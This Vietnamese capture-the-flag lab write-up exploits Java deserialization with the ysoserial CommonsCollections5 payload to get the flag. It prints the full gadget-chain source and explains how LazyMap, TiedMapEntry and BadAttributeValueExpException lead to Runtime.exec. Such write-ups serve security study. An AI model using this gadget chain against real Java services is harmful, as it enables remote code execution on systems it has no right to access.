
Với phiên bản common-collection 3.1 của bài lab, mình sẽ có vài payload để sử dụng. Ở đây mình sẽ sử dụng CommomsCollections5 để tạo mã serialize:

Tiếp tục gửi mã và thành công lấy được flag của bài:

Để hiểu rõ về payload này, mình sẽ xem cách mà nó hoạt động trong phần source code của công cụ:
1  2  3  4  5  6  7  8  9  10  11  12  13  14  15  16  17  18  19  20  21  22  23  24  25  26  27  28  29  30  31  32  33  34  35  36  37  38  39 | public class CommonsCollections5 extends PayloadRunner implements  ObjectPayload<BadAttributeValueExpException> {  public BadAttributeValueExpException getObject(final String command) throws  Exception {  final String[] execArgs = new String[] { command };  // inert chain for setup  final Transformer transformerChain = new ChainedTransformer(  new Transformer[]{ new ConstantTransformer(1) });  // real chain for after setup  final Transformer[] transformers = new Transformer[] {  new ConstantTransformer(Runtime.class),  new InvokerTransformer("getMethod", new Class[] {  String.class, Class[].class }, new Object[] {  "getRuntime", new Class[0] }),  new InvokerTransformer("invoke", new Class[] {  Object.class, Object[].class }, new Object[] {  null, new Object[0] }),  new InvokerTransformer("exec",  new Class[] { String.class }, execArgs),  new ConstantTransformer(1) };  final Map innerMap = new HashMap();  final Map lazyMap = LazyMap.decorate(innerMap, transformerChain);  TiedMapEntry entry = new TiedMapEntry(lazyMap, "foo");  BadAttributeValueExpException val = new  BadAttributeValueExpException(null);  Field valfield = val.getClass().getDeclaredField("val");  Reflections.setAccessible(valfield);  valfield.set(val, entry);  Reflections.setFieldValue(transformerChain, "iTransformers",  transformers); // arm with actual transformer chain  return val;  }  public static void main(final String[] args) throws Exception {  PayloadRunner.run(CommonsCollections5.class, args);  }  public static boolean isApplicableJavaVersion() {  return JavaVersion.isBadAttrValExcReadObj();  }  }
Payload CommonsCollections5 trong ysoserial khai thác cơ chế Java deserialization kết hợp với các lớp gadget từ thư viện Apache Commons Collections. Khi đối tượng được nạn nhân deserialize, payload sẽ kích hoạt chuỗi transformer dẫn tới thực thi tùy ý lệnh hệ thống qua Runtime.exec().
Trước hết, payload khởi tạo một chuỗi transformer "inert" – tức chuỗi an toàn và không chứa bất kỳ thao tác nguy hiểm nào. Chuỗi này đơn giản chỉ trả về giá trị 1. Việc sử dụng transformer inert là cần thiết vì nếu payload sử dụng ngay chuỗi transformer độc hại trong giai đoạn xây dựng cấu trúc đối tượng, việc thực thi lệnh có thể xảy ra ngay lập tức trên chính máy tạo payload. Với chuỗi inert, LazyMap và các thành phần khác có thể được khởi tạo an toàn mà không gây kích hoạt.
Sau khi chuẩn bị xong cấu trúc cơ bản, payload xây dựng chuỗi transformer thực sự dùng để thực thi mã độc. Chuỗi transformer này lần lượt thực hiện các bước: lấy lớp Runtime.class, tìm phương thức getRuntime, gọi phương thức này để lấy instance Runtime, và cuối cùng gọi exec(command) để thực thi lệnh mà attacker cung cấp. Đây chính là phần quan trọng dẫn đến Remote Code Execution (RCE). Khi được kích hoạt, chuỗi transformer này sẽ chạy lệnh hệ thống trên máy nạn nhân.
Payload sử dụng LazyMap để làm cơ chế kích hoạt. LazyMap là một cấu trúc Map đặc biệt của Apache Commons Collections: khi truy cập một key không tồn tại, LazyMap sẽ tự động gọi transformer để sinh giá trị mới. Với việc gán transformer chain độc hại vào LazyMap, việc truy cập Map đồng nghĩa với việc kích hoạt chuỗi thực thi lệnh.
Để tạo trigger cho LazyMap, payload sử dụng TiedMapEntry. Đối tượng này đóng vai trò như một entry trỏ vào LazyMap; và quan trọng hơn, khi các phương thức như toString() hoặc hashCode() được gọi trên TiedMapEntry, nó sẽ truy cập Map tương ứng để lấy giá trị. Chính hành vi truy cập này là điểm khởi phát khiến LazyMap chạy transformer chain.
Sau khi chuẩn bị LazyMap và TiedMapEntry, payload tiến hành nhúng TiedMapEntry vào đối tượng BadAttributeValueExpException. Class này có một field nội bộ tên val và khi gọi toString() của exception, Java sẽ tự động truy xuất field này. Ở một số phiên bản Java, quá trình deserialization đối với BadAttributeValueExpException sẽ thực thi toString() hoặc các thao tác liên quan đến đọc giá trị val, vô tình kích hoạt chuỗi gadget. Vì thế, đây là một gadget cuối rất hiệu quả để đạt được RCE.
Cuối cùng, sau khi tất cả thành phần đã được gắn vào đúng vị trí, payload âm thầm thay thế chuỗi transformer inert ban đầu bằng chuỗi transformer độc hại thực tế. Điều này đảm bảo rằng ngay khi đối tượng được deserialize trên ứng dụng mục tiêu, quá trình truy cập vào trường val của BadAttributeValueExpException sẽ kích hoạt TiedMapEntry, dẫn đến LazyMap, và cuối cùng là transformer chain chạy Runtime.exec(). Khi đó, attacker đạt được Remote Code Execution mà không cần bất kỳ tương tác nào khác từ phía ứng dụng.

